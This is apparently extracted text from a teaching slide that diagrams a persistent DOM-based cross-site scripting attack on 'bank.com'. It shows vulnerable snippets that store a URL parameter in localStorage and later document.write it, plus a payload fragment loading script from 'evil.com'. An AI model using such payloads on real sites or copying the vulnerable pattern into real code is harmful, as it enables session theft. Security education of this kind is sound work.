 src=//evil.com>
Victim
bank.com
1
evil.com
bank.com sends back the response:
3
2
Victim klicks on that link and it’s
browser requests bank.com
<html> … <script>
localStorage.put(‘x’, getURLParam(‘p’));
</script> … </html>
4
Victim browser executes the JS from
bank.com which stores the payload.
bank.com sends back the response:
6
5
Victim visits bank.com
<html> … <script>
document.write(localStorage.get(‘x’));
</script> … </html>
Steps 5-9
happen on
every visit
of victim
on
bank.com
7
Victim browser interprets the response
8
Victim browser loads the script from evil.com
9
evil.com script is executed by the victims browser in bank.com’s context.